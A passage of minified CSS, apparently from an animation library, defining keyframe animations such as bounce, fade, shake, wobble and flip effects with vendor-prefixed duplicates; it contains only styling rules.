pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible 